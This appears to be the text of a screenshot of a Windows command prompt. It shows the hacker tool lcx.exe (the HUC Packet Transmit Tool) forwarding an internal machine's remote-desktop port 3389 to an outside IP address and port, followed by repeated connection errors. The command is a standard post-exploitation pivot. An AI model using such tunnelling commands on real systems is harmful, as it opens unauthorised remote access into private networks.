 管理员: C:\Windows\system32\cmd.exe - lcx.exe  -slave 114.67.233.234 333 192.168.0.105 3...
C:\>lcx.exe -slave 114.67.233.234 333 192.168.0.105 3389
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Make a Connection to 114.67.233.234:333....
[-] Connect error.
[+] Make a Connection to 114.67.233.234:333....
[-] Connect error.
[+] Make a Connection to 114.67.233.234:333....
[-] Connect error.
[+] Make a Connection to 114.67.233.234:333....
[-] Connect error.
[+] Make a Connection to 114.67.233.234:333....
[-] Connect error.
[+] Make a Connection to 114.67.233.234:333....
[-] Connect error.
[+] Make a Connection to 114.67.233.234:333....
[-] Connect error.
[+] Make a Connection to 114.67.233.234:333....
[-] Connect error.
[+] Make a Connection to 114.67.233.234:333....
[-] Connect error.
[+] Make a Connection to 114.67.233.234:333....